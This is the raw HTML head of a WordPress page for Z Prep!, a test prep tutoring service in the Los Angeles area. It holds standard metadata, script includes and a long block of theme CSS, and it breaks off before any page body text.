

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ztestprep.com/test-prep-tutoring-los-angeles-ca
body_size: 66604
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>

<!-- Basic Page Needs 
========================================================= -->
<meta charset="UTF-8">
<title>Z Prep!   &#8211;  Proven Test Prep Tutoring Serving Los Angeles, CA Metro Area</title>

<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->


<!-- Mobile Specific Metas & Favicons
========================================================= -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
<link rel="shortcut icon" href="http://www.ztestprep.com/wp-content/uploads/2013/09/favicon.jpg">





<!-- WordPress Stuff
========================================================= -->
<link rel="pingback" href="https://www.ztestprep.com/xmlrpc.php" />


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Z Prep! &raquo; Feed" href="https://www.ztestprep.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Z Prep! &raquo; Comments Feed" href="https://www.ztestprep.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z Prep! &raquo; Proven Test Prep Tutoring Serving Los Angeles, CA Metro Area Comments Feed" href="https://www.ztestprep.com/test-prep-tutoring-los-angeles-ca/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ztestprep.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stylesheet-css' href='https://www.ztestprep.com/wp-content/themes/inovado/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='retina-css' href='https://www.ztestprep.com/wp-content/themes/inovado/framework/css/retina.css?ver=1' type='text/css' media='only screen and (-webkit-min-device-pixel-ratio: 2)' />
<link rel='stylesheet' id='skeleton-css' href='https://www.ztestprep.com/wp-content/themes/inovado/framework/css/skeleton.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.ztestprep.com/wp-content/themes/inovado/framework/css/responsive.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ztestprep.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.ztestprep.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.ztestprep.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ztestprep.com/wp-json/wp/v2/pages/1554" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ztestprep.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ztestprep.com/test-prep-tutoring-los-angeles-ca" />
<link rel='shortlink' href='https://www.ztestprep.com/?p=1554' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ztestprep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ztestprep.com%2Ftest-prep-tutoring-los-angeles-ca" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ztestprep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ztestprep.com%2Ftest-prep-tutoring-los-angeles-ca&#038;format=xml" />
	<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
	
<!-- Custom CSS Codes
========================================================= -->
	
<style>
	body{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #444444;
			
		background-color: #FFFFFF;background-image: url(http://www.ztestprep.com/wp-content/uploads/2013/07/bg_17-300x300.png);background-repeat: repeat;		background-attachment: fixed;
		
		}
	h1{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; color: #449a45; }
	h2{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 23px; font-weight: normal; color: #449a45; }
	h3{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #449a45; }
	h4{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: normal; color: #00aded; }
	h5{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #00aded; }
	h6{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #449a45; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited  { font-weight: inherit; color: inherit; }
	h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, 
	a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #7cb87d; }
	
	.callus{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 11px; font-weight: normal; color: #999999 !important; }
	a, a:visited{ color: #449a45; }
	a:hover, a:focus{ color: #7cb87d; }
	#infobar{ position: fixed; }
	
	/* Top Bar ------------------------------------------------------------------------ */
	
	#topbar{ background: #ffffff; border-bottom: 1px solid #efefef; }
	#topbar .callus { color: #999999; }
	#topbar .callus a { color: #999999; }
	#topbar .callus a:hover { color: #333333; }
	    
	 	@media only screen and (max-width: 767px) {
		#topbar .callus{ background: #efefef; }	
	}
		
	.header{ background: #ffffff; }
	.header .slogan{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #666666; }
	
	/* Header V1 ------------------------------------------------------------------------ */  
	
	#header { height: 90px; }
	#header .logo{ margin-top: 33px; }
	#header .select-menu{ background: #ffffff; }
	
	#header #navigation ul li { height: 90px; }
	#header #navigation ul li a { height: 87px; line-height: 87px; }
	#header #navigation .sub-menu{ top: 87px; }
	#header #header-searchform{ margin-top: 29px; }
	
	#header #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	#header #navigation ul li a:hover { color: #333333; border-color: #333333; }
	#header #navigation li.current-menu-item a,
	#header #navigation li.current-menu-item a:hover,
	#header #navigation li.current-page-ancestor a,
	#header #navigation li.current-page-ancestor a:hover,
	#header #navigation li.current-menu-ancestor a,
	#header #navigation li.current-menu-ancestor a:hover,
	#header #navigation li.current-menu-parent a,
	#header #navigation li.current-menu-parent a:hover,
	#header #navigation li.current_page_ancestor a,
	#header #navigation li.current_page_ancestor a:hover { color: #449a45; border-color: #449a45; }
	
	/* Header V2 ------------------------------------------------------------------------ */  
	
	#header-v2 .header-v2-container{ height: 90px; }
	#header-v2 .logo{ margin-top: 33px; }
	#header-v2 #header-searchform{ margin-top: 28px; }
	#header-v2 .slogan{ margin-top: 33px; }
	#header-v2 #navigation .sub-menu{ top: 41px; }
	
	#header-v2 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	#header-v2 #navigation ul li a:hover { color: #333333; border-color: #333333; }
	#header-v2 #navigation li.current-menu-item a,
	#header-v2 #navigation li.current-menu-item a:hover,
	#header-v2 #navigation li.current-page-ancestor a,
	#header-v2 #navigation li.current-page-ancestor a:hover,
	#header-v2 #navigation li.current-menu-ancestor a,
	#header-v2 #navigation li.current-menu-ancestor a:hover,
	#header-v2 #navigation li.current-menu-parent a,
	#header-v2 #navigation li.current-menu-parent a:hover,
	#header-v2 #navigation li.current_page_ancestor a,
	#header-v2 #navigation li.current_page_ancestor a:hover { color: #449a45; border-color: #449a45; }
	
	#header-v2 #navigation li.current-menu-item a:after,
	#header-v2 #navigation li.current-page-ancestor a:after,
	#header-v2 #navigation li.current-menu-ancestor a:after,
	#header-v2 #navigation li.current-menu-parent a:after,
	#header-v2 #navigation li.current_page_ancestor a:after{
		border-color: #449a45 transparent transparent transparent;
	}
	
	/* Header V3 ------------------------------------------------------------------------ */  
	
	#header-v3 { height: 90px; }
	#header-v3 .logo{ margin-top: 33px; }
	#header-v3 #navigation ul{ margin-top: 26px; }
	#header-v3 #header-searchform{ margin-top: 30px; }
	#header-v3 #navigation .sub-menu{ top: 37px; }
	
	#header-v3 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	
	#header-v3 #navigation ul li a:hover, #header-v3 #navigation ul li.sfHover a  { background: #333333; }
	
	#header-v3 #navigation li.current-menu-item a,
	#header-v3 #navigation li.current-menu-item a:hover,
	#header-v3 #navigation li.current-page-ancestor a,
	#header-v3 #navigation li.current-page-ancestor a:hover,
	#header-v3 #navigation li.current-menu-ancestor a,
	#header-v3 #navigation li.current-menu-ancestor a:hover,
	#header-v3 #navigation li.current-menu-parent a,
	#header-v3 #navigation li.current-menu-parent a:hover,
	#header-v3 #navigation li.current_page_ancestor a,
	#header-v3 #navigation li.current_page_ancestor a:hover { background: #449a45; }
	
	/* Header V4 ------------------------------------------------------------------------ */  
	
	#header-v4 .header-v4-container{ height: 90px; }
	#header-v4 .logo{ margin-top: 33px; }
	#header-v4 #header-searchform{ margin-top: 28px; }
	#header-v4 .slogan{ margin-top: 33px; }
	#header-v4 #navigation .sub-menu{ top: 41px; }
	
	#header-v4 #navigation{ background: #555555; }
	#header-v4 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	
	#header-v4 #navigation ul li a:hover, #header-v4 #navigation ul li.sfHover a { background: #333333; }
	
	#header-v4 #navigation li.current-menu-item a,
	#header-v4 #navigation li.current-menu-item a:hover,
	#header-v4 #navigation li.current-page-ancestor a,
	#header-v4 #navigation li.current-page-ancestor a:hover,
	#header-v4 #navigation li.current-menu-ancestor a,
	#header-v4 #navigation li.current-menu-ancestor a:hover,
	#header-v4 #navigation li.current-menu-parent a,
	#header-v4 #navigation li.current-menu-parent a:hover,
	#header-v4 #navigation li.current_page_ancestor a,
	#header-v4 #navigation li.current_page_ancestor a:hover { background: #449a45; }
	
	/* Header V5 ------------------------------------------------------------------------ */  
	
	#header-v5 .header-v5-container{ height: 200px; }
	#header-v5 .logo{ margin-top: 15px; }
	#header-v5 .slogan{ margin-top: 29px; }
	#header-v5 #navigation .sub-menu{ top: 41px; }
	
	#header-v5 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }

    #header-v5 #navigation ul li a:hover { color: #333333; }
	        
	/* Active Status ---------------------------------------------------- */
	#header-v5 #navigation li.current-menu-item a,
	#header-v5 #navigation li.current-menu-item a:hover,
	#header-v5 #navigation li.current-page-ancestor a,
	#header-v5 #navigation li.current-page-ancestor a:hover,
	#header-v5 #navigation li.current-menu-ancestor a,
	#header-v5 #navigation li.current-menu-ancestor a:hover,
	#header-v5 #navigation li.current-menu-parent a,
	#header-v5 #navigation li.current-menu-parent a:hover,
	#header-v5 #navigation li.current_page_ancestor a,
	#header-v5 #navigation li.current_page_ancestor a:hover { color: #449a45; border-color:#449a45; }
	
	/* Sub-Menu Navigation ------------------------------------------------------------------------ */ 
	
	html body #navigation .sub-menu{ background: #7cc24d !important; border-color: #449a45 !important; }
	html body #navigation .sub-menu li a,
	html body #navigation .sub-menu li .sub-menu li a,
	html body #navigation .sub-menu li .sub-menu li .sub-menu li a { font-family: arial, Arial, Helvetica, sans-serif !important; font-size: 13px !important; font-weight: normal !important; color: #FFFFFF !important; }
	#navigation .sub-menu li{ border-color: #449a45; }
	#navigation .sub-menu li a:hover,
	#navigation .sub-menu li .sub-menu li a:hover,
	#navigation .sub-menu li.current-menu-item a,
	#navigation .sub-menu li.current-menu-item a:hover,
	#navigation .sub-menu li.current_page_item a,
	#navigation .sub-menu li.current_page_item a:hover { color: #449a45 !important; }
	
	#title {
		background: #FFFFFF;
	    background-image: linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -o-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -moz-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -webkit-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -ms-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    border-bottom: 1px solid #e4e4e4;
	    border-top: 1px solid #e4e4e4;
	}
	#title h1 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #666666; }
	#title h2 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #aaaaaa; }
	#title #breadcrumbs { color: #aaaaaa; }
	#title #breadcrumbs a { color: #aaaaaa; }
	#title #breadcrumbs a:hover { color: #449a45; }
	#alt-title h1 { background: #449a45; font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #ffffff; }
	#alt-title h2 { background: #ffffff; font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #999999; }
	#alt-breadcrumbs, #no-title { background: #ffffff;border-bottom: 1px solid #e4e4e4; color: #999999; }
	#alt-title .grid{ opacity: 0.8; }
	#no-title  #breadcrumbs{ color: #999999 }
	#alt-breadcrumbs a, #no-title #breadcrumbs a { color: #999999 }
	#alt-breadcrumbs a:hover, #no-title #breadcrumbs a:hover { color: #449a45 }
	
	#alt-title-2 h1 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; color: #666666; }
